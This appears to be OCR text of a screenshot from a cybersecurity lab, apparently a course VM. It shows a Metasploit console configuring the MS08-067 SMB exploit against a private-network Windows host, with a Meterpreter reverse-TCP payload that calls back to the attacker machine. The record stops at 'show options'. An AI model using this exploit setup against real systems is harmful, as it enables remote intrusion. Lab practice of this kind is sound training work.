 Kali - Internal Workstation on CY301-IHENR002 - Virtual Machine Connection
File Action Media View Help
1 2 3 4 2 (genmon)XXX
root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.10.14
rhost ⇒ 192.168.10.14
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.10.13
lhost ⇒ 192.168.10.13
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 192.168.10.14 yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSV
C)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface ma
y be specified)
LPORT 5525 yes The listen port
Activate Windows
Go to Settings to activate
Windows.
myhp
ENG
11:15 AM
4/2/2025